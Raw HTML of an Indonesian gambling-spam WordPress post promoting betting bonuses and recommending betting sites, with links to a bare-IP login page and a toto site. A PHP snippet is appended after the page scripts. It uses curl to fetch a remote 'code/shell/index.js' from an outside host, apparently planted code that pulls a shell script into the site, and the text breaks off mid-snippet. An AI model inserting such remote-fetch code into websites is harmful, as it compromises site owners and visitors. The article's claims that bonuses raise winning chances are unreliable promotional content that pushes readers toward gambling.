var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lavoztelurica.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lavoztelurica.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://lavoztelurica.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lavoztelurica.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://lavoztelurica.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lavoztelurica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lavoztelurica.com/wp-json/wp/v2/posts/993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lavoztelurica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lavoztelurica.com/?p=993' />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://lavoztelurica.com/wp-content/uploads/2023/04/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-993 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://lavoztelurica.com/" rel="home">LavozTelurica</a></p>
												<p class="site-description">Panduan Lengkap Bandar Judi</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-993" class="post-993 post type-post status-publish format-standard has-post-thumbnail hentry category-situs-judi-online tag-agen-judi-basket tag-bandar-judi-basket tag-basketball-betting tag-betting-tips-basket tag-judi-basket-online tag-situs-taruhan-basket tag-taruhan-basket">
	<header class="entry-header">
		<h1 class="entry-title">Dapatkan Bonus Taruhan Game Online di Indonesia</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bonus Taruhan Game Online di Indonesia" decoding="async" fetchpriority="high" srcset="https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia-1200x686.jpg 1200w, https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia-300x171.jpg 300w, https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia-1024x585.jpg 1024w, https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia-768x439.jpg 768w, https://lavoztelurica.com/wp-content/uploads/2024/01/Bonus-Taruhan-Game-Online-di-Indonesia.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Mari rasakan sensasi <b>taruhan game online</b> yang menyenangkan dengan berbagai bonus <a href="https://159.65.240.176/">Login Koitoto</a> menarik yang tersedia di Indonesia. Artikel ini akan memberikan informasi tentang berbagai <b>promosi taruhan</b> terbaik yang ditawarkan oleh situs <b>game online</b>, jenis-jenis <b>bonus taruhan</b>, dan cara mengklaim bonus. Kamu juga akan menemukan situs-situs <b>taruhan game online</b> terpercaya di Indonesia beserta rekomendasinya.</p>
<p>Dalam bermain <b>game online</b>, <b>bonus taruhan</b> dapat meningkatkan pengalaman dan peluang kemenangan kamu. Oleh karena itu, jangan lewatkan bonus-bonus menarik yang dapat kamu dapatkan saat bermain <b>game online</b> di Indonesia.</p>
<h2>Bonus Taruhan Game Online di Indonesia</h2>
<p>Di Indonesia, bermain game online sudah menjadi hobi banyak orang. Namun, tahukah Anda bahwa ada berbagai jenis <b>bonus taruhan game</b> online yang dapat Anda nikmati? Dalam bagian ini, kami akan menjelaskan tentang berbagai jenis <b>bonus taruhan game</b> online yang disediakan di Indonesia.</p>
<p>Anda dapat memilih dari beberapa jenis bonus, termasuk bonus pendaftaran, bonus setoran, dan bonus loyalitas. Bonus pendaftaran biasanya diberikan saat Anda mendaftar dan membuat akun baru di situs game online. Sedangkan bonus setoran biasanya diberikan setelah Anda melakukan setoran pertama pada akun Anda.</p>
<p>Selain itu, ada juga bonus loyalitas yang dapat Anda nikmati saat terus bermain di situs game online yang sama. Jenis bonus ini umumnya diberikan kepada pemain yang telah memenuhi beberapa syarat tertentu, seperti memenangkan sejumlah pertandingan atau mencapai level tertentu dalam game.</p>
<p>Jangan lewatkan kesempatan untuk mengambil keuntungan dari bonus-bonus ini dan meningkatkan pengalaman bermain game online Anda!</p>
<h2>Nikmati Promosi Taruhan Terbaik</h2>
<p>Anda sedang mencari <b>promosi taruhan</b> terbaik? Berbagai situs game online di Indonesia menawarkan promo-promo menarik untuk meningkatkan peluang Anda dalam menang taruhan. Beberapa contoh penawaran menarik termasuk cashback, turnamen, hadiah mingguan, dan banyak lagi.</p>
<p>Dengan memanfaatkan <b>promosi taruhan</b> ini, tidak hanya Anda akan mendapatkan kesempatan untuk memenangkan hadiah besar, tetapi juga dapat meningkatkan pengalaman Anda dalam bermain game online. Dengan banyak variasi promosi taruhan yang tersedia, pastikan untuk mempertimbangkan semua opsi yang tersedia dan menemukan yang terbaik untuk kebutuhan taruhan Anda.</p>
<p>Jangan lewatkan kesempatan untuk mendapatkan <b>bonus game online</b> dengan memanfaatkan promosi taruhan terbaik di Indonesia. Nikmati pengalaman bermain game online yang lebih seru dan tingkatkan peluang Anda untuk menang dengan memanfaatkan promo-promo menarik yang ditawarkan oleh situs-situs game online terbaik di Indonesia.</p>
<h2>Taruhan Online yang Populer di Indonesia</h2>
<p>Indonesia memiliki banyak sekali <b>taruhan online</b> yang populer di antara penggemar judi. Di situs game online, Anda dapat menemukan taruhan olahraga, taruhan casino, dan permainan taruhan lainnya yang bisa Anda nikmati.</p>
<p>Taruhan olahraga menjadi salah satu jenis taruhan yang paling dicari di Indonesia. Anda dapat memasang taruhan pada berbagai jenis olahraga seperti sepak bola, basket, atau tinju. Beberapa situs game online bahkan menawarkan taruhan langsung selama pertandingan berlangsung.</p>
<p>Selain itu, taruhan casino juga sangat populer di Indonesia. Permainan seperti slot, blackjack, dan roulette tentu tidak asing bagi para penggemar judi. Di situs game online, Anda dapat menikmati permainan casino yang sama dengan yang ada di kasino darat, namun dengan lebih banyak pilihan dan tidak perlu meninggalkan rumah.</p>
<p>Ada juga permainan taruhan lainnya seperti poker, togel, dan permainan arcade yang populer di Indonesia. Dengan banyaknya variasi <b>taruhan game online</b>, Anda pasti akan menemukan yang sesuai dengan selera Anda.</p>
<p>Jangan ragu untuk mencoba <b>taruhan online</b> di situs game terpercaya. Dengan <b>bonus taruhan</b> yang ditawarkan, Anda bisa memperoleh pengalaman bermain yang lebih baik serta peluang menang yang lebih besar.</p>
<h2>Manfaat Bermain Game Online dengan Bonus</h2>
<p><b>Bonus taruhan game</b> online dapat memberikan manfaat yang besar bagi pemain. Pertama, bonus dapat meningkatkan peluang Anda untuk menang dalam permainan. Bonus seperti taruhan gratis atau putaran gratis dapat membantu Anda memenangkan hadiah lebih banyak tanpa harus mengeluarkan uang lebih. Selain itu, mengikuti promosi bonus taruhan secara teratur juga dapat meningkatkan peluang Anda untuk memenangkan jackpot yang lebih besar.</p>
<p>Selain itu, bonus taruhan game online juga dapat meningkatkan pengalaman bermain Anda. Dengan bonus, Anda akan bisa mencoba game baru atau memainkan game favorit Anda dalam jumlah yang lebih besar. Bonus bisa memberikan kesempatan untuk menjelajahi pilihan game yang lebih luas dan mengeksplorasi fitur-fitur yang lebih menarik.</p>
<p>Namun, manfaat lain dari bonus taruhan game online adalah memberikan nilai tambah dalam permainan Anda. Dengan memanfaatkan bonus, Anda bisa menghemat uang atau bahkan mendapatkan keuntungan yang cukup besar. Anda bisa memaksimalkan bonus yang ditawarkan oleh situs game online sehingga Anda bisa bermain lebih lama atau memasang taruhan yang lebih besar.</p>
<p>Jadi, tidak perlu ragu lagi untuk memanfaatkan berbagai bonus taruhan game online yang tersedia. Dengan bonus, Anda bisa memperbesar peluang Anda untuk menang, meningkatkan pengalaman bermain, dan memberikan nilai tambah dalam permainan Anda. Jangan lupa untuk selalu membaca syarat dan ketentuan yang berlaku sebelum mengikuti promosi bonus taruhan.</p>
<h2>Cara Mengklaim Bonus Taruhan</h2>
<p>Bagian ini akan memberikan panduan tentang cara mengklaim bonus taruhan dari <b>situs taruhan online</b>. Setiap situs taruhan memiliki program promosi yang berbeda, jadi pastikan untuk membaca persyaratan dan ketentuan yang berlaku sebelum memulai. Berikut adalah tiga langkah mudah untuk mengklaim bonus <b>taruhan online</b> Anda:</p>
<ol>
<li>Daftar akun baru dan lakukan setoran pertama Anda. Pastikan untuk memenuhi persyaratan minimal setoran untuk memenuhi syarat bonus pendaftaran.</li>
<li>Pilih bonus atau promosi yang ingin Anda klaim. Terkadang, Anda perlu memasukkan kode promo untuk mengaktifkan bonus.</li>
<li>Setelah memenuhi persyaratan, bonus akan diberikan pada akun Anda. Pastikan untuk membaca syarat dan ketentuan bonus agar Anda tahu cara menggunakannya.</li>
</ol>
<p>Dengan mengikuti tiga langkah sederhana ini, Anda dapat mengklaim bonus taruhan Anda dan meningkatkan peluang Anda untuk menang di <b>situs taruhan online</b>.</p>
<h2>Ulasan Situs Taruhan Online Terbaik di Indonesia</h2>
<p>Ada banyak <b>situs taruhan online</b> yang tersedia di Indonesia, tetapi tidak semuanya dapat diandalkan. Di sini, kami akan memberikan ulasan tentang situs taruhan online terbaik di Indonesia yang dapat Anda percayai.</p>
<h3>1. Situs Taruhan Online Agen SBOBET</h3>
<p>Agen SBOBET adalah salah satu situs taruhan online terbesar di Indonesia. Mereka menawarkan taruhan olahraga dan taruhan casino yang luar biasa, serta memiliki reputasi yang unggul dalam hal keamanan dan keandalan. Anda juga akan menemukan berbagai bonus menarik, seperti bonus setoran dan bonus loyalitas di situs ini.</p>
<h3>2. Situs Taruhan Online 188BET</h3>
<p>188BET adalah situs taruhan online terpercaya dan dipercayai oleh banyak orang di Indonesia. Mereka menawarkan taruhan olahraga dan taruhan casino yang sangat populer di Indonesia. Situs ini dikenal untuk keandalannya, keamanannya, dan memiliki layanan pelanggan yang hebat. Anda juga akan menemukan berbagai bonus menarik di situs ini.</p>
<h3>3. Situs Taruhan Online M88</h3>
<p>M88 adalah salah satu situs taruhan online terbaik di Indonesia. Mereka menawarkan taruhan olahraga, taruhan casino, dan permainan taruhan lainnya yang menyenangkan. Situs ini sangat terpercaya dan aman, dan juga menawarkan banyak bonus menarik untuk para pemain.</p>
<p>Itulah ulasan singkat tentang beberapa situs taruhan online terbaik di Indonesia. Pilih situs yang terbaik untuk kebutuhan taruhan online Anda dan nikmati permainan seru dengan aman dan percaya diri.</p>
<h2>Rekomendasi Situs Taruhan Game Online di Indonesia</h2>
<p>Berikut adalah <b>rekomendasi situs taruhan</b> game online terbaik di Indonesia:</p>
<h3>1. Bet365</h3>
<p>Bet365 adalah situs taruhan game online yang terkenal di seluruh dunia. Situs ini menawarkan berbagai jenis game online, termasuk taruhan olahraga, casino, dan poker. Bet365 adalah situs yang terpercaya dan menawarkan bonus-bonus yang menarik bagi para pemainnya.</p>
<h3>2. 188BET</h3>
<p>188BET adalah situs taruhan game online terbesar di Asia. Situs ini menawarkan berbagai jenis taruhan game online, termasuk olahraga, casino, dan permainan kartu. 188BET menawarkan bonus-bonus yang menguntungkan dan memiliki layanan pelanggan yang baik.</p>
<h3>3. SBOBET</h3>
<p>SBOBET adalah salah satu situs taruhan game online terbaik di Asia. Situs ini menawarkan berbagai jenis taruhan game online, termasuk olahraga, casino, dan permainan kartu. SBOBET menawarkan bonus-bonus yang menarik dan memiliki layanan pelanggan yang baik.</p>
<p>Semua situs yang kami rekomendasikan di atas adalah situs taruhan game online terpercaya di Indonesia. Mereka menawarkan berbagai jenis game online dan bonus-bonus yang menarik bagi para pemainnya. Ayo bergabung sekarang dan nikmati pengalaman bermain game online yang menyenangkan!</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c82d3d9bf1e4d478e2fed9c3d96040cbb15cb4d35bf3135343e4a73fd6f9e2b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://lavoztelurica.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lavoztelurica.com/dapatkan-bonus-taruhan-game-online-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-13T08:26:00+07:00">January 13, 2024</time><time class="updated" datetime="2024-01-13T21:53:51+07:00">January 13, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://lavoztelurica.com/category/situs-judi-online/" rel="category tag">Situs Judi Online</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://lavoztelurica.com/tag/agen-judi-basket/" rel="tag">agen judi basket</a>, <a href="https://lavoztelurica.com/tag/bandar-judi-basket/" rel="tag">bandar judi basket</a>, <a href="https://lavoztelurica.com/tag/basketball-betting/" rel="tag">basketball betting</a>, <a href="https://lavoztelurica.com/tag/betting-tips-basket/" rel="tag">betting tips basket</a>, <a href="https://lavoztelurica.com/tag/judi-basket-online/" rel="tag">judi basket online</a>, <a href="https://lavoztelurica.com/tag/situs-taruhan-basket/" rel="tag">situs taruhan basket</a>, <a href="https://lavoztelurica.com/tag/taruhan-basket/" rel="tag">taruhan basket</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-993 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lavoztelurica.com/panduan-memulai-di-agen-judi-game-online-terpercaya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Panduan Memulai di Agen Judi Game Online Terpercaya</span></a></div><div class="nav-next"><a href="https://lavoztelurica.com/penawaran-promosi-agen-judi-game-online-indonesia/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Penawaran Promosi Agen Judi Game Online Indonesia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lavoztelurica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lavoztelurica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lavoztelurica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lavoztelurica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lavoztelurica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lavoztelurica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/05/'>May 2023</a></li>
	<li><a href='https://lavoztelurica.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lavoztelurica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-terbaik-untuk-slot-gacor-dan-winrate-tinggi/">Situs RTP Online 2026 Terbaik untuk Slot Gacor dan Winrate Tinggi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/panduan-memilih-situs-rtp-online-2026-dengan-rtp-tinggi-dan-stabil/">Panduan Memilih Situs RTP Online 2026 dengan RTP Tinggi dan Stabil untuk Kemenangan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-terpercaya-dengan-sistem-transparan-dan-fair-play/">Situs RTP Online 2026 Terpercaya Dengan Sistem Transparan dan Fair Play</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/rekomendasi-situs-rtp-online-2026-dengan-bocoran-rtp-live-terupdate/">Rekomendasi Situs RTP Online 2026 dengan Bocoran RTP Live Terupdate dan Tips Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lavoztelurica.com/situs-rtp-online-2026-resmi-dengan-persentase-kemenangan-terbaik/">Situs RTP Online 2026 Resmi dengan Persentase Kemenangan Terbaik dan Keunggulannya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://lavoztelurica.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://lavoztelurica.com/category/bandar-balap-kuda/">Bandar balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://lavoztelurica.com/category/roulette-online/">Roulette Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://lavoztelurica.com/category/rtp-online/">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-913"><a href="https://lavoztelurica.com/category/situs-judi-online/">Situs Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://lavoztelurica.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://lavoztelurica.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
